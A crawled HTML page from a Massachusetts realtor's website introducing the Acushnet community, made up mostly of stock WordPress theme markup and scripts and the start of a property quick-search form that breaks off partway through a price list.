

--- FILE ---
content_type: text/html
request_url: http://www.simonrodriguesrealestate.com/Acushnet-real-estate/index.html
body_size: 15510
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/" xmlns:addthis="https://www.addthis.com/help/api-spec" >


<!-- Real Estate Website --><meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<!-- /Real Estate Website -->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta charset="UTF-8" />
	
	<meta id="viewport-tag" name="viewport" content="width=device-width, initial-scale=1"/>
	<title>Acushnet | Simon Rodrigues | 774.218.3712</title>

<link rel="pingback" href="../xmlrpc.html" />
	
<link rel='dns-prefetch' href='http://cdnjs.cloudflare.com/' />
<link rel='dns-prefetch' href='http://cdn.maptiler.com/' />
<link rel='dns-prefetch' href='http://s7.addthis.com/' />
<link rel='dns-prefetch' href='http://fonts.googleapis.com/' />
<link rel='dns-prefetch' href='http://s.w.org/' />

<link rel="alternate" type="application/rss+xml" title="Simon Rodrigues | 774.218.3712 &raquo; Feed" href="../feed/index.html" />


		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.simonrodriguesrealestate.realtywebdesigners.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- Speed up Google Fonts rendering -->
    <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous">
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C700%2C700i%2C800%2C300i%2C600i%7CNoto+Serif%3A400%2C400i%2C700%2C700i%7CGilda+Display%3A%7CRoboto%3A300%2C400%2C400i%2C500%2C700%2C700i%7CFjalla+One%3A%7CSource+Sans+Pro%3A400%2C600%2C700%7COswald%3A400%2C500%2C600%2C700%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7CPrata%3A" crossorigin="anonymous">
    <script type="text/javascript">
    !function(e,n,t){"use strict";var o="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C700%2C700i%2C800%2C300i%2C600i%7CNoto+Serif%3A400%2C400i%2C700%2C700i%7CGilda+Display%3A%7CRoboto%3A300%2C400%2C400i%2C500%2C700%2C700i%7CFjalla+One%3A%7CSource+Sans+Pro%3A400%2C600%2C700%7COswald%3A400%2C500%2C600%2C700%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7CPrata%3A",r="__3perf_googleFonts_8c2ab";function c(e){(n.head||n.body).appendChild(e)}function a(){var e=n.createElement("link");e.href=o,e.rel="stylesheet",c(e)}function f(e){if(!n.getElementById(r)){var t=n.createElement("style");t.id=r,c(t)}n.getElementById(r).innerHTML=e}e.FontFace&&e.FontFace.prototype.hasOwnProperty("display")?(t[r]&&f(t[r]),fetch(o).then(function(e){return e.text()}).then(function(e){return e.replace(/@font-face {/g,"@font-face{font-display:swap;")}).then(function(e){return t[r]=e}).then(f).catch(a)):a()}(window,document,localStorage);
    </script>
    <!-- End of Speed up Google Fonts rendering --><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style>.ai-contact-wrap input.wpcf7-submit,
					.ai-default-cf7wrap input.wpcf7-submit,
					.error-forms input.wpcf7-submit {
						background: #444444 !important;
						color: #ffffff !important;
					}
					
					.ai-contact-wrap input.wpcf7-submit:hover,
					.ai-default-cf7wrap input.wpcf7-submit:hover,
					.error-forms input.wpcf7-submit:hover {
						background: #444444 !important;
						color: #ffffff !important;
					}</style>
		<link rel='stylesheet' id='wp-block-library-css'  href='../wp-includes/css/dist/block-library/style.min7263.css?ver=5.4.4' type='text/css' media='all' />
				
<link rel='stylesheet' id='font-css'  href='../../../resources3/fonts/font.icons.css' type='text/css' media='all' />					
<link rel='stylesheet' id='aios-starter-theme-bootstrap-css'  href='../../resources3/bootstrap/bootstrap.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-animate-style-css'  href='../../resources3/libraries/css/style.animate.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-slick-style-css'  href='../../resources3/libraries/css/slick.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-swiper-style-css'  href='../../resources3/libraries/css/swiper.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-video-plyr-css'  href='../../resources3/libraries/css/plyr7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-popup-style-css'  href='../../resources3/libraries/css/aios-popup7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-initial-setup-frontend-style-css'  href='../wp-content/plugins/aios-initial-setup/includes/assets/css/aios-initial-setup-frontend7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='roadmaps_style_old-css'  href='../wp-content/plugins/aios-roadmaps/css/frontend/roadmap7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='../wp-content/plugins/contact-form-7/includes/css/styles38c6.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='aios-maps-leaflet-css'  href='../../cdnjs.cloudflare.com/ajax/libs/leaflet/1.0.3/leaflet7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-maps-mapbox-gl-css'  href='../../cdn.maptiler.com/mapbox-gl-js/v0.53.0/mapbox-gl7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='listing_default_theme_style-css'  href='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-style-css'  href='../wp-content/themes/aios-starter-theme/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-child-style-css'  href='../wp-content/themes/resources4/process-style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-child-style-media-queries-css'  href='../wp-content/themes/resources4/style-media-queries7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='communities-detail-css-css'  href='../wp-content/themes/resources4/css/template-communities-details7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='../wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css'  href='../wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.mine899.css?ver=1.11.4' type='text/css' media='screen' />
<link rel='stylesheet' id='cyclone-template-style-dark-0-css'  href='../wp-content/plugins/cyclone-slider/templates/dark/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css'  href='../wp-content/plugins/cyclone-slider/templates/default/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css'  href='../wp-content/plugins/cyclone-slider/templates/standard/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css'  href='../wp-content/plugins/cyclone-slider/templates/thumbnails/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-cyclone-slider2-responsive-0-css'  href='../wp-content/themes/resources4/cycloneslider/cyclone-slider2-responsive/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-cyclone-slider2-video-0-css'  href='../wp-content/themes/resources4/cycloneslider/cyclone-slider2-video/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-lato-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700&amp;ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-main-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-main-print-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/css/style-print7263.css?ver=5.4.4' type='text/css' media='print' />
<link rel='stylesheet' id='aios-mobile-header-theme-header3a-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/frontend/header3a/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<script type='text/javascript' src='../wp-includes/js/jquery/jquery4a5f.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/jquery-migrate.min330a.js?ver=1.4.1'></script>
<script type='text/javascript' src='../../resources3/libraries/js/bowser-scripts7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/css-browser-selector7263.js?ver=5.4.4'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='../../../resources3/libraries/js/placeholders.min.js?ver=5.4.4'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='../../../resources3/libraries/js/html5.js?ver=5.4.4'></script>
<![endif]-->
<script type='text/javascript' async src='../../resources3/libraries/js/lazysizes.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' async src='../../resources3/libraries/js/picturefill.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/bootstrap/bootstrap.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.nav-tab-double-tap.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-popup.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.chain-height.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.elementpeek.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/swiper.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-split-nav.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/plyr7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/contact-form-7-fix-date-field/js/contact-form7-normalize-date-field7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/dead-link-disabler/js/aios-initial-setup-dead-link-disabler7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/idxb-titles/js/asis-idxb-titles7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdnjs.cloudflare.com/ajax/libs/leaflet/1.0.3/leaflet7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdn.maptiler.com/mapbox-gl-js/v0.53.0/mapbox-gl7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdn.maptiler.com/mapbox-gl-leaflet/latest/leaflet-mapbox-gl7263.js?ver=5.4.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shared_var = {"ajax_url":"https:\/\/www.simonrodriguesrealestate.realtywebdesigners.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/js/script.js'></script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/js/jquery.aios-listings-chain-height7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/global.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../s7.addthis.com/js/300/addthis_widget7263.js?ver=5.4.4#pubid=wp-318a54595433ba8ccfc6e46cd6d963b1'></script>
<script type='text/javascript' src='../wp-content/themes/resources4/js/jquery.animateNumber.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/themes/resources4/js/scripts7263.js?ver=5.4.4'></script>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="../wp-includes/wlwmanifest.xml" /> 


<link rel="canonical" href="index.html" />
<link rel='shortlink' href='../indexdd7c.html?p=736' />

<script>var asis_idx_fixes_yoast_title_separator = '|';var asis_idx_fixes_yoast_title_sitename = ' | Acushnet | Simon Rodrigues | 774.218.3712';</script>
<script type="application/ld+json">
                    {
    "@context": "https:\/\/schema.org",
    "@graph": [
        [
            [
                {
                    "@type": "SiteNavigationElement",
                    "name": "Buy a Home",
                    "url": "https:\/\/www.simonrodriguesrealestate.realtywebdesigners.com\/buyers\/deciding-to-buy\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Featured Listings",
                    "url": "https:\/\/www.simonrodriguesrealestate.realtywebdesigners.com\/featured-listings\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "About",
                    "url": "https:\/\/www.simonrodriguesrealestate.realtywebdesigners.com\/experience\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Blog",
                    "url": "https:\/\/www.simonrodriguesrealestate.realtywebdesigners.com\/blog\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Contact",
                    "url": "https:\/\/www.simonrodriguesrealestate.realtywebdesigners.com\/contact\/"
                }
            ]
        ]
    ]
}
                </script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-318a54595433ba8ccfc6e46cd6d963b1","page_info":{"template":"home","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script>







<link rel='stylesheet' id='listing-css-css'  href='../wp-content/themes/resources4/css/template-listing7263.css?ver=5.4.4' type='text/css' media='all' />

</head>
<body class="home blog home-container">
		<script>
		jQuery( document ).ready( function() {
			jQuery( "head" ).append("<style type=\"text/css\">\
				.aios-mobile-header-2 .amh-header-buttons{background: #FFFFFF; color: #849fa6 !important;}\
					.aios-mobile-header-2 .amh-header-buttons .amh-phone .amh-phone-text{color: #849fa6;}\
					.aios-mobile-header-2 .amh-header-buttons .amh-navigation-trigger span{color: #849fa6;}\
					.aios-mobile-header-2 .amh-header-phone-list a {color: #849fa6;}\
				.aios-mobile-header-2 .amh-navigation{background: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li{border-color: #f7f7f7;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li a{color: #858585;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li:hover > a,\
						.aios-mobile-header-2 .amh-navigation .amh-menu li.open > a{background: #3c3c3c; color: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li ul{background: #232323;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li ul li{border-color: #f7f7f7;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li ul li a{background: #232323; color: #FFFFFF;}\
							.aios-mobile-header-2 .amh-navigation .amh-menu li ul li:hover a,\
							.aios-mobile-header-2 .amh-navigation .amh-menu li ul li.open a{background: #3c3c3c; color: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul{background: #232323;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li{border-color: #f7f7f7;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li a{background: #232323; color: #FFFFFF;}\
							.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li:hover a,\
							.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li.open a{background: #3c3c3c; color: #FFFFFF;}\
			</style>");
		} );
	</script>

<div id="aios-mobile-header-wrapper-5fe7ba7e9cc6f" class="aios-mobile-header-2 aios-mobile-header-wrapper aios-mobile-header-wrapper-breakpoint-992">

<div class="amh-fixed-header-nav amh-area-wrap">
<div class="amh-header-buttons amh-3a amh-clearfix">

<div class="amh-navigation-trigger"><div class="ai-menu"></div></div>
<div class="amh-center">
	<a href="tel:+1.774.218.3712" class="amh-phone">
	<span class="ai-phone"><span class="amh-phone-text-hide">774.218.3712</span></span>
	</a>
</div>

<div class="amh-header-right-btn">
					<a class="asis-mailto-obfuscated-email-hidden asis-mailto-obfuscated-email " data-value="sfrodrigues378(at)gmail(dotted)com">
	<span class="amh-email"><span class="ai-envelope-f"><span class="amh-email-text-hide">sfrodrigues378(at)gmail(dotted)com</span
	
	</span></span></a>												
</div>



</div><!-- end of buttons -->

		

<!-- Mobile Menu Here -->

<div class="amh-navigation amh-nav-1">
<div class="menu-main-nav-container">
<ul id="amh-menu5fe7ba7e9cc6f" class="amh-menu">

</ul>
</div>
</div>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#amh-menu5fe7ba7e9cc6f").load("../../MobileNav.asp");
});

</script>


<!-- end of navigation -->

</div><!-- end of fixed header and anv -->

	
	<!-- SCRIPTS -->
	
	<script>
	
		jQuery(document).ready( function() {
			
			var instanceId = 'aios-mobile-header-wrapper-5fe7ba7e9cc6f';
			var header = jQuery("#" + instanceId);
			var trigger = header.find(".amh-navigation-trigger");
			var nav = header.find(".amh-navigation");
			var position = 'right';
			
			nav.aiosMobileHeaderNavigation({
				trigger: trigger,
				attachment: header,
				position: position
			});
			
			header.find(".amh-fixed-header-nav").aiosMobileHeader();
			
		});
		
	</script>
	
	<!-- END SCRIPTS -->
	

</div><!-- end of ampl wrapper -->	
<div id="main-wrapper">
	    
	
        
    
	
<!-- start copy paste here -->
      
    <div class="connect-content">
        <div class="close-bg"></div>
        <div class="close-bttn"><em class="ai-font-close-a"></em></div>
        <!-- Slide In Menu -->
<div class="slide-navi" >
<div class="menu-slide-menu-container">
<ul id="slide-nav" class="menu">
<span id='loadedData1Slidemenu' ></span>
</ul> 
</div> 
</div>

</div>  
<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#loadedData1Slidemenu").load("../../SideMenu.asp")
});

</script>






<header class="header">
<div class="main-header">
<div class="container-fluid custom-container cont-flex">



<nav class="navigation">
<div class="menu-main-nav-container">
<ul id="nav" class="menu">

<!-- Standard Top Menu -->

<div id='loadedData1Standard' ></div>
</ul></div>            

</nav>               
<!-- End Standard Top Menu -->

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#loadedData1Standard").load("../../NavMenu.asp")
});

</script>



<div class="logo-sv">
<a href="../../index.html" class="site-name">Simon Rodrigues, Realtor&Reg; | 774.218.3712                    <div class="textwidget custom-html-widget"><img src="../../AdminMyHomesSmall/sv-logo.png" alt="[Broker]" class="img-responsive"></div>            
</a>
</div>

<div class="hdr-info-right">

<div class="textwidget custom-html-widget">                    
<div class="area-flex">
<div class="smi" id=SocialNetworks2>


</div>


<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#SocialNetworks2").load("../../../LoadSocial.asp")
});

</script>


<div class="slidenavigation"> 

<em>Menu</em>
<div id="burger-menu-icon">
<span></span>
<span></span>
<span></span>
</div>

</div>

</div></div>                
</div>

</div>
</div><!--Main Header End-->

<div class="fixed-header">
<div class="container-fluid custom-container">
<div class="row">
<div class="col-md-2">
<div class="header-logo">
<a href="../../index.html" class="site-name">
<div class="textwidget custom-html-widget">                                 
<div class="hdr-logo">
<img src="../../AdminMyHomesSmall/fixed-logo-hdr.png" alt="" class="img-responsive">
</div></div>                            </a>
</div>
</div>
<div class="col-md-10">

<div class="textwidget custom-html-widget"><div class="hdr-info-right">
<div class="area-flex">

<ul id="fixed_nav" class="menu">
</ul>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#fixed_nav").load("../../StationaryMenu.asp")
});s

</script>
<img src="../../AdminMyHomesSmall/sv-logo.png" alt="[Broker]" class="img-responsive">


<div class="smi" id=SocialNetworks1 >

</div>
<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#SocialNetworks1").load("../../../LoadSocial.asp")
});

</script>

<!--
<div class="slidenavigation">

<em>Menu</em>
<div id="burger-menu-icon">
<span></span>
<span></span>
<span></span>
</div>

</div>
-->

</div>
</div></div>
</div>
</div>
</div>
</div>

</header>










	
	<main>
		<h2 class="aios-starter-theme-hide-title">Main Content</h2>

<!-- ip banner goes here -->
<div class="ip-banner" data-post-type="post" data-id="736">
			<canvas width="900" height="350" style="background-image: url(../Acushnet.jpg);"></canvas>
			<div class="container">
			<div class="row"><div class="col-md-12">
			<h1 class="entry-title">Acushnet</h1>
			</div></div></div>
		</div>		
    
<!-- ip banner goes here -->


		
		<div id="inner-page-wrapper">
			<div class="container">
			
<div class="custom-banner" data-aios-reveal="true" data-aios-animation="fadeIn" data-aios-animation-delay="0.1s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
   	<div class="communities-d-slide-wrapp">
	   	<div class="communities-title">
	      	<div class="communities-name">Acushnet <span><!-- in Boston --></span></div>
	   	</div>
	    <div class="communities-photo">
	      	<canvas width="1200" height="600" style="background-image: url(../../Acushnet.jpg);"></canvas>
	    </div>
   	</div>
   	
   	
<div class="fl-qs-form" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5" style="display:none1">
<div class="fl-qs">
<form action="../../DoQuickSearchUnified.asp" method="get">
<div class="qs-flex">
<input class="form-control" value="SFR,CND" name="propertyType"  id="qs-prop" type="hidden"> 

<div class="qs-col">
  <select name="city" id="qs-prop">
        

<option value="comm:Acushnet" selected>Acushnet</option>


[CITYOPTIONS]

            </select>
</div>



<div class="qs-col">
<select aria-label="qs" name="maxListPrice">
<option value="">Max Price</option>
<option value="100000">$100,000</option><option value="200000">$200,000</option><option value="300000">$300,000</option><option value="400000">$400,000</option><option value="500000">$500,000</option><option value="600000">$600,000</option><option value="700000">$700,000</option><option value="800000">$800,000</option><option value="900000">$900,000</option><option value="1000000">$1,000,000</option><option value="1100000">$1,100,000</option><option value="1200000">$1,200,000</option><option value="1300000">$1,300,000</option><option value="1400000">$1,400,000</option><option value="1500000">$1,500,000</option><option value="1600000">$1,600,000</option><option value="1700000">$1,700,000</option><option value="1800000">$1,800,000</option><option value="1900000">$1,900,000</option><option value="2000000">$2,000,000</option><option value="2100000">$2,100,000</option><option value="2200000">$2,200,000</option><option value="2300000">$2,300,000</option><option value="2400000">$2,400,000</option><option value="2500000">$2,500,000</option><option value="2600000">$2,600,000</option><option value="2700000">$2,700,000</option><option value="2800000">$2,800,000</option><option value="2900000">$2,900,000</option><option value="3000000">$3,000,000</option><option value="3100000">$3,100,000</option><option value="3200000">$3,200,000</option><option value="3300000">$3,300,000</option><option value="3400000">$3,400,000</option><option value="3500000">$3,500,000</option><option value="3600000">$3,600,000</option><option value="3700000">$3,700,000</option><option value="3800000">$3,800,000</option><option value="3900000">$3,900,000</option><option value="4000000">$4,000,000</option><option value="4100000">$4,100,000</option><option value="4200000">$4,200,000</option><option value="4300000">$4,300,000</option><option value="4400000">$4,400,000</option><option value="4500000">$4,500,000</option><option value="4600000">$4,600,000</option><option value="4700000">$4,700,000</option><option value="4800000">$4,800,000</option><option value="4900000">$4,900,000</option><option value="5000000">$5,000,000</option><option value="5100000">$5,100,000</option><option value="5200000">$5,200,000</option><option value="5300000">$5,300,000</option><option value="5400000">$5,400,000</option><option value="5500000">$5,500,000</option><option value="5600000">$5,600,000</option><option value="5700000">$5,700,000</option><option value="5800000">$5,800,000</option><option value="5900000">$5,900,000</option><option value="6000000">$6,000,000</option><option value="6100000">$6,100,000</option><option value="6200000">$6,200,000</option><option value="6300000">$6,300,000</option><option value="6400000">$6,400,000</option><option value="6500000">$6,500,000</option><option value="6600000">$6,600,000</option><option value="6700000">$6,700,000</option><option value="6800000">$6,800,000</option><option value="6900000">$6,900,000</option><option value="7000000">$7,000,000</option><option value="7100000">$7,100,000</option><option value="7200000">$7,200,000</option><option value="7300000">$7,300,000</option><option value="7400000">$7,400,000</option><option value="7500000">$7,500,000</option><option 